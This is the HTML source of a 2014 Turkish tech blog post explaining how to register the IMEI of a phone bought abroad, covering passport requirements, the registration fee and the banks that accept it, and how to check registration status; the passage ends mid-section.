			.hunted-font-3, .footer-nav, .rss-date, input[type="submit"], .wpcf7-form p, .widget_categories .widget-item-inner, .widget_archive .widget-item-inner, .widget_pages .widget-item-inner, .widget_meta .widget-item-inner, .widget_nav_menu .widget-item-inner, .widget_recent_comments .widget-item-inner, .widget_calendar .widget-item-inner {
				font-family: "Montserrat", sans-serif;
			}

			

			.wp-block-pullquote { border-color: #d43939; }
			.wp-block-pullquote.is-style-default { background-color: #162238; color: #FFF; }

			.wp-block-verse,
			.wp-block-pullquote blockquote,
			.wp-block-pullquote cite { font-family: "IBM Plex Sans", sans-serif;; }

			.wp-block-image figcaption,
			.wp-block-embed figcaption,
			.wp-block-audio figcaption,
			.wp-block-video figcaption,
			.wp-block-latest-posts time { color: #999; }

			.wp-block-table td,
			.wp-block-separator { border-color: #999; }

			.wp-block-media-text { color: #000; }

			.wp-block-verse,
			.wp-block-code,
			.wp-block-preformatted { background-color: #FFF; color: #555; }

			
</style>
<script type="text/javascript" src="https://www.basitteknik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.basitteknik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.basitteknik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.basitteknik.com/wp-json/wp/v2/posts/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basitteknik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.basitteknik.com/?p=31' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.basitteknik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basitteknik.com%2Fyurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.basitteknik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basitteknik.com%2Fyurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.basitteknik.com\/yurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir\/"},"url":"https:\/\/www.basitteknik.com\/yurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir\/","headline":"Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır","datePublished":"2014-02-21T12:49:00+00:00","dateModified":"2014-10-06T14:17:58+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.basitteknik.com\/#organization","name":"Basit Teknik - Teknoloji Haberleri - Teknoloji Bloğu","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.basitteknik.com\/wp-content\/uploads\/2014\/02\/imei-kayd-C4-B1.jpg","width":696,"height":183},"articleSection":"ALIŞVERİŞ","keywords":"imei, imei kaydı, kayıt, pasaport, yurtdışı cihaz","description":"Yurt dışından gelen cihazımı Türkiye'de nasıl kullanabilirim?5809 sayılı Kanunun “İşletmeciler, kayıp, kaçak veya çalıntı cihazlara, elektronik haberleşme hizmeti veremezler.” hükmü uyarınca cihazların sorunsuz bir şekilde kullanılabilmesi için kayıt altına alınmaları gerekmektedir. Kayıt işlemini nerede yaptırabilirim? Cihaz kayıt işlemini GSM işletmecilerinin Abone Kayıt Merkezlerinde ve E-devlet üzerinden  yaptırabilirsiniz. AVEA TURKCELL ","author":{"@type":"Person","name":"admin","url":"https:\/\/www.basitteknik.com\/author\/admin-2\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3aadc70a99ca0fa825a30fc6b8789f98ee681d8979846e660cce3f98fe0ae3d0?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["http:\/\/www.basitteknik.com\/","https:\/\/www.facebook.com\/basitteknik","https:\/\/twitter.com\/basitteknik"]}}</script>

<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->	</head>

<body class="wp-singular post-template-default single single-post postid-31 single-format-standard wp-theme-hunted">

    <div class="body-outer">

    	<!-- Sticky Header -->
	            <!-- /Sticky Header -->

        <!-- Mobile Header -->
				<div class="mobile-header clearfix">
					<div class="mobile-logo-outer">
						<div class="mobile-logo-container">
							<a href="https://www.basitteknik.com/" data-wpel-link="internal"><img alt="theme-sticky-logo-alt" src="https://www.basitteknik.com/wp-content/uploads/2023/07/basit-tekniklogo-3.png" /></a>						</div>
					</div>
					<div class="hunted-menu-button"><i class="fa fa-navicon"></i></div>
					<div id="touch-menu" class="hunted-font-3 fw700"></div>
				</div>
        <!-- /Mobile Header -->

        <div class="site-top clearfix">
            <div class="site-top-container-outer clearfix">
            	                <div class="site-top-container clearfix">
                    <div class="site-logo-outer">
    <header class="site-logo-container">
		                            <a href="https://www.basitteknik.com/" data-wpel-link="internal"><img alt="theme-logo-alt" src="https://www.basitteknik.com/wp-content/uploads/2023/07/basit-tekniklogo-3.png" /></a>
                    	</header>
    </div>
<div class="site-menu-outer">
    <div class="site-menu-container hunted-font-3 fw700 clearfix">
	<div class="site-nav2"><ul id="site-menu" class="menu"><li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1232"><a href="https://www.basitteknik.com/" data-wpel-link="internal">ANA SAYFA</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-691"><a href="https://www.basitteknik.com/category/web/" data-wpel-link="internal">WEB</a>
<ul class="sub-menu">
	<li id="menu-item-4701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4701"><a href="https://oyun.basitteknik.com/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">Most Fun Games</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://www.basitteknik.com/category/web/erisim/" data-wpel-link="internal">Erişim</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-889"><a href="https://www.basitteknik.com/category/web/icerik-yonetim-sistemleri-cms/" data-wpel-link="internal">Cms (İçerik Yönetim Sistemleri)</a>
	<ul class="sub-menu">
		<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="https://www.basitteknik.com/category/web/icerik-yonetim-sistemleri-cms/joomla/" data-wpel-link="internal">Joomla</a></li>
		<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.basitteknik.com/category/web/icerik-yonetim-sistemleri-cms/wordpress/" data-wpel-link="internal">WordPress</a></li>
	</ul>
</li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-888"><a href="https://www.basitteknik.com/category/web/blog-sistemleri/" data-wpel-link="internal">Blog Sistemleri</a>
	<ul class="sub-menu">
		<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://www.basitteknik.com/category/web/blog-sistemleri/blogger-blogspot/" data-wpel-link="internal">Blogger</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1231"><a href="https://www.basitteknik.com/category/vasita-otomobil/" data-wpel-link="internal">OTO</a>
<ul class="sub-menu">
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/" data-wpel-link="internal">Otomobil</a>
	<ul class="sub-menu">
		<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/fiat/" data-wpel-link="internal">Fiat</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-750"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/ford/" data-wpel-link="internal">Ford</a>
		<ul class="sub-menu">
			<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/ford/focus/" data-wpel-link="internal">Focus</a></li>
			<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/ford/fiesta/" data-wpel-link="internal">Fiesta</a></li>
		</ul>
</li>
		<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/honda/" data-wpel-link="internal">Honda</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://www.basitteknik.com/category/vasita-otomobil/otomobil/opel/" data-wpel-link="internal">Opel</a></li>
	</ul>
</li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://www.basitteknik.com/category/vasita-otomobil/elektrikli-otomobil/" data-wpel-link="internal">Elektrikli Otomobil</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.basitteknik.com/category/vasita-otomobil/bisiklet/" data-wpel-link="internal">Bisiklet</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://www.basitteknik.com/category/bilgisayar/" data-wpel-link="internal">PC</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://www.basitteknik.com/category/bilgisayar/tabletler/" data-wpel-link="internal">Tabletler</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-767"><a href="https://www.basitteknik.com/category/bilgisayar/laptoplar/" data-wpel-link="internal">Laptop</a>
	<ul class="sub-menu">
		<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.basitteknik.com/category/bilgisayar/laptoplar/dell/" data-wpel-link="internal">Dell</a></li>
		<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://www.basitteknik.com/category/bilgisayar/laptoplar/casper/" data-wpel-link="internal">Casper</a></li>
	</ul>
</li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.basitteknik.com/category/bilgisayar/donanim/" data-wpel-link="internal">Donanım</a>
	<ul class="sub-menu">
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://www.basitteknik.com/category/bilgisayar/cevre-birimleri/modemler/" data-wpel-link="internal">Modemler</a></li>
		<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-683"><a href="https://www.basitteknik.com/category/bilgisayar/cevre-birimleri/" data-wpel-link="internal">Çevre Birimleri</a>
		<ul class="sub-menu">
			<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://www.basitteknik.com/category/bilgisayar/cevre-birimleri/yazicitarayicifaxfotokopi/" data-wpel-link="internal">Yazıcı/Tarayıcı/Fax/Fotokopi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.basitteknik.com/category/bilgisayar/yazilim/" data-wpel-link="internal">Yazılım</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-679"><a href="https://www.basitteknik.com/category/mobil/" data-wpel-link="internal">MOBiL</a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-680"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/" data-wpel-link="internal">Cep Telefonları</a>
	<ul class="sub-menu">
		<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/lg/" data-wpel-link="internal">LG</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/motorola/" data-wpel-link="internal">Motorola</a></li>
		<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/nokia/" data-wpel-link="internal">Nokia</a></li>
		<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/sony/" data-wpel-link="internal">Sony</a></li>
		<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/apple/" data-wpel-link="internal">Apple</a></li>
		<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/samsung/" data-wpel-link="internal">Samsung</a></li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.basitteknik.com/category/mobil/isletim-sistemleri/" data-wpel-link="internal">İşletim Sistemleri</a>
	<ul class="sub-menu">
		<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.basitteknik.com/category/mobil/isletim-sistemleri/bada/" data-wpel-link="internal">Bada</a></li>
		<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://www.basitteknik.com/category/mobil/isletim-sistemleri/windows-phone/" data-wpel-link="internal">Windows Phone</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://www.basitteknik.com/category/mobil/isletim-sistemleri/symbian/" data-wpel-link="internal">Symbian</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://www.basitteknik.com/category/mobil/isletim-sistemleri/ios/" data-wpel-link="internal">Ios</a></li>
		<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.basitteknik.com/category/mobil/isletim-sistemleri/android/" data-wpel-link="internal">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1752"><a href="https://www.basitteknik.com/category/ev/" data-wpel-link="internal">EV</a>
<ul class="sub-menu">
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a href="https://www.basitteknik.com/category/ev/dekorasyon-ev/" data-wpel-link="internal">Dekorasyon</a></li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1753"><a href="https://www.basitteknik.com/category/ev/ev-aletleri/" data-wpel-link="internal">Ev Aletleri</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754"><a href="https://www.basitteknik.com/category/ev/mobilya-ev/" data-wpel-link="internal">Mobilya</a></li>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://www.basitteknik.com/category/kendin-yap/" data-wpel-link="internal">KENDiN YAP</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://www.basitteknik.com/iletisim/" data-wpel-link="internal">İletişim</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.basitteknik.com/category/hayatta-kalma/" data-wpel-link="internal">Hayatta Kalma</a></li>
</ul></div>	</div>
</div><div class="top-extra-outer"><div class="top-extra"><div class="top-extra-inner clearfix"><div class="hunted-top-search-button"><i class="fa fa-search"></i></div><div class="top-search"><input class="top-search-input hunted-font-3 fw700" type="text" value="Aramak İçin Kelime Giriniz" name="s" id="s_top" /></div></div></div></div>				</div>
                            </div>
        </div>

                <div class="top-line-outer">
            <div class="top-line-container">
                <div class="top-line-inner clearfix">
                    <div class="header-menu-outer fw700 clearfix">
                           <div class="footer-nav"><ul id="header-menu" class="menu"><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.basitteknik.com/iletisim/" data-wpel-link="internal">İletişim</a></li><li class="nav-sep"></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
        
        
        
        
        <div class="site-mid clearfix">

        	
            <div class="article-wrapper-outer">

    	<div class="clearfix main-container-sidebar">
        	<div class="clearfix site-content-sidebar">

				
<div>

    <div class="post-31 post type-post status-publish format-standard has-post-thumbnail hentry category-alisveris-2 category-bilisim-suclari category-cep-telefonlari tag-imei tag-imei-kaydi tag-kayit tag-pasaport tag-yurtdisi-cihaz">

        <article class="post clearfix">

            <div class="article-outer-sidebar">
				<div class="article-inner" >
                    <div class="article-container clearfix">

                    	
							<div class="fea-img-container"><img width="276" height="183" src="https://www.basitteknik.com/wp-content/uploads/2014/02/imei-kayd-C4-B1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
                            
                            	
    <div class="header-area-sidebar">
                    <div class="author-bar hunted-font-3 fs12 fw700">
                <div class="author-bar-date-views header-area-date">21 Şubat 2014</div>                                            </div>
        
        <h1 class="header-area-title hunted-font-1 fw700">Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır</h1>
                	<div class="hunted-sep"></div>
        
        <div class="header-area-excerpt hunted-font-2">Yurt dışından gelen cihazımı Türkiye&#8217;de nasıl kullanabilirim?5809 sayılı Kanunun “İşletmeciler, kayıp, kaçak veya çalıntı cihazlara, elektronik haberleşme hizmeti veremezler.” hükmü uyarınca cihazların sorunsuz bir şekilde kullanılabilmesi için kayıt altına alınmaları gerekmektedir. Kayıt işlemini nerede yaptırabilirim? Cihaz kayıt işlemini GSM işletmecilerinin Abone Kayıt Merkezlerinde ve E-devlet üzerinden  yaptırabilirsiniz. AVEA TURKCELL  VODAFONE Kayıt yaptırılma zorunluluğu bulunan cihazlar&hellip;</div>    </div>

<div class="article-content-outer-sidebar">

								<div class="hunted-font-2 fs16"><div dir="ltr" style="text-align: left;">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="font-size: 11px;">
<div style="clear: both; text-align: center;"><a style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" href="http://basitteknik.com/wp-content/uploads/2014/02/imei-kayd-C4-B1.jpg" data-wpel-link="internal"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><img decoding="async" src="http://basitteknik.com/wp-content/uploads/2014/02/imei-kayd-C4-B1.jpg" alt="" border="0" /></span></a></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Yurt dışından gelen cihazımı Türkiye&#8217;de nasıl kullanabilirim?</strong>5809 sayılı Kanunun “İşletmeciler, kayıp, kaçak veya çalıntı cihazlara, elektronik haberleşme hizmeti veremezler.” hükmü uyarınca cihazların sorunsuz bir şekilde kullanılabilmesi için kayıt altına alınmaları gerekmektedir.</span></div>
<div style="color: #686868;" align="justify"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><strong>Kayıt işlemini nerede yaptırabilirim?</strong></span><strong><br />
</strong><span style="color: black;">Cihaz kayıt işlemini GSM işletmecilerinin Abone Kayıt Merkezlerinde ve E-devlet üzerinden  yaptırabilirsiniz.</span></span><br />
<a style="color: #4186cb; margin: 0px; padding: 0px; text-decoration: none;" href="http://www.mcks.gov.tr/Dosyalar/AVEA%20IMEI%20KAYIT%20YAPMAYA%20YETK%C4%B0L%C4%B0%20A%C4%B0M%20L%C4%B0STES%C4%B0%20Aral%C4%B1k%202013_Bayi%20Kodlu.xlsx" data-wpel-link="exclude"><span style="color: blue; font-family: Arial, Helvetica, sans-serif; font-size: small;">AVEA</span></a><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><a style="color: #4186cb; margin: 0px; padding: 0px; text-decoration: none;" href="http://www.btk.gov.tr/tuketici/bim/turkcell.xls" data-wpel-link="exclude"><span style="color: blue;">TURKCELL</span></a><span style="color: blue;"> </span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: blue;"><a style="color: #4186cb; margin: 0px; padding: 0px; text-decoration: none;" href="http://www.mcks.gov.tr/Dosyalar/akm%20yetkili%20satici.XLSX" data-wpel-link="exclude"><span style="color: blue;">VODAFONE</span></a></span></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong><br />
Kayıt yaptırılma zorunluluğu bulunan cihazlar nelerdir?</strong> </span></div>
<div style="color: #686868;" align="justify"></div>
<p><a name="more"></a><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
İçinde SIM kartı bulunan ve yurt dışından toplu ithalat harici bir yöntemle getirtilen tüm cihazlar bu kapsama girmektedir. Örneğin yurt dışından alınan iPad’in Türkiye’ye getirilmesi halinde cihazın SIM kart özelliklerinin kullanılabilmesi için (GSM şebekesinde kullanılabilmesi) IMEI kayıt işlemi yapılması gerekmektedir. Aksi takdirde cihazın SIM kartı ile kullanılan özellikleri ülkemiz operatörlerinde kullanılamamaktadır.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></p>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Kayıt işlemi öncesinde dikkat edilmesi gereken hususlar nelerdir?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong><br />
</strong></span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">IMEI kaydı için kişiye ait pasaportun son iki yıl içerisinde başka herhangi bir cihaz kaydında kullanılmamış olması ve kişinin son 1 ay içerisinde Türkiye’ye giriş yapmış olması gerekmektedir. Bu yüzden pasaportun üzerinde giriş mührü bulunmasına ve söz konusu mührün okunaklı olmasına dikkat edilmelidir. Vatandaş E- Devlet şifresiyle, e- devlet üzerinden T.C kimlik no ile 2 yılda tek cihaz kontrolü hizmeti için BTK hizmetlerinden IMEI KAYIT HAKKI sorgulaması yapabilir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Kayıt işlemi için öncelikle ne yapılması gerekmektedir?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><b><br />
</b>Maliye Bakanlığı tarafından çıkarılan 16.06.2012 tarihli ve 28325 Sayılı Resmi Gazete’de yayımlanan “Harçlar Kanunu Genel Tebliği” uyarınca herhangi bir Vergi Dairesine gidilmesi gerekmektedir.</span></div>
<div style="color: #686868;" align="justify"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"> </span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Kayıt için herhangi bir harç bedeli yatırılması gerekmekte midir?     </strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong><br />
</strong></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">&#8220;Harçlar Kanunu Genel Tebliği” uyarınca 2014 yılı için 119,5 TL harç bedeli yatırılması ve bedelinin ödendiğine dair makbuzun alınması gerekmektedir. Ödenmesi gereken harç bedeli Vergi Dairelerine ve Vergi almaya yetkili Bankaların şubelerine ödenebilmektedir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Harç Bedelini Vergi Dairesi dışında Hangi Bankalara Ödeyebilirim?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong><br />
</strong></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">T.Halk Bankası,<br />
Vakıflar Bankası TAO,<br />
Asya Katılım Bankası A.Ş.,<br />
Anadolu Bankası A.Ş.,<br />
Aktif Yatırım Bankası A.Ş.,<br />
Alternatif Bank A.Ş.,<br />
Finansbank A.Ş.,<br />
Albaraka Türk Katılım Bankası A.Ş.,<br />
Tekstil bank A.Ş.,<br />
Türk Ekonomi Bankası A.Ş.,<br />
Turkishbank,<br />
Turkland Bank,<br />
Denizbank A.Ş.<br />
İNG Bank A.Ş.,<br />
Türkiye Finans Katılım Bankası A.Ş.,<br />
HSBC Bank A.Ş.,<br />
Şekerbank T.A.Ş.,<br />
T.Garanti Bankası A.Ş.,<br />
TC Ziraat Bankası,<br />
T.İş Bankası A.Ş.<br />
EFT ve İnternet üzerinden ödeme yapılıp yapılamayacağı konusunda bankalardan bilgi alınabilinir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Dekontta dikkat edilmesi gereken husus nedir?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><b><br />
</b>Dekont üzerinde kayıt yapılmak istenen cihaza ait IMEI numarasının ve Pasaport sahibi kişinin adı ve soyadı yer alması gerekmektedir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><strong>Kayıt işlemi için yapılması gereken ikinci adım nedir?</strong></span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
</span></span><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;">Pasaport sahibinin pasaportun aslı ve dekontu ile birlikte (bizzat başvurulması gerekli, çünkü kayıt belgelerinin Kuruma geldiği ve kontrol edildiği aşamada pasaporttaki imza ile kayıt belgesindeki imzanın aynı olup olmadığı karşılaştırılmaktadır) mobil işletmecilerin abone kayıt merkezlerine veya e-Devlet şifresi ile </span><a style="color: #4186cb; margin: 0px; padding: 0px; text-decoration: none;" href="http://www.turkiye.gov.tr/" data-wpel-link="exclude"><span style="color: blue;">www.turkiye.gov.tr</span></a><span style="color: black;"> adresinden başvuru yapması gerekmektedir. Bu kapsamda pasaport sahibinin abone kayıt merkezlerinden yapılan başvuru sırasında imzaladığı bir dilekçeye pasaportun kimlik, resim (eski pasaportlar için) ve yurda giriş sayfalarının bulunduğu sayfaların birer nüshası ile dekont aslının eklenmesi gerekmektedir. e-Devlet Kapısı üzerinden yapılan başvurularda ise pasaport sahibi olan kişi, şahsına ait bilgileri sisteme girerek kaydını yaptırabilmektedir. e-Devlet Kapısı üzerinden yapılan başvurularda kişiden herhangi belge talep edilmemektedir. Kişinin beyanı esas alınmakta ve elektronik ortamda kontroller yapılmaktadır.</span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
</span></span></div>
<div style="color: #686868;" align="justify"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><strong>Kayıt başvurusundan sonra cihazın kayıt edilip edilmediği nasıl öğrenilir?</strong></span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
</span></span><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;">Cihaz kayıt başvurusunun akabinde, (</span><a style="color: #4186cb; margin: 0px; padding: 0px; text-decoration: none;" href="http://www.mcks.gov.tr/tr/imeisorgu.php" data-wpel-link="exclude"><span style="color: blue;">http://www.mcks.gov.tr/tr/imeisorgu.php</span></a>)<span style="color: black;"> adresinden herhangi bir cihazın kayıt durumu öğrenilebilmektedir. “IMEI numarası abone kayıt merkezince geçici olarak kayıt altına alınmış olup Kurum tarafından evrakları kontrol aşamasındadır” şeklinde bir ifade yer almaktadır. Abone kayıt merkezine verilen evrakların Kuruma ulaşması ile bilgi ve belgelerin kontrol edilerek onay verilmesinin akabinde sorgulama ekranında “IMEI numarası kayıtlı” ifadesi yer alacaktır.</span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
</span></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Kayıt işlemini nasıl yaptırabilirim ve gerekli belgeler nelerdir?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
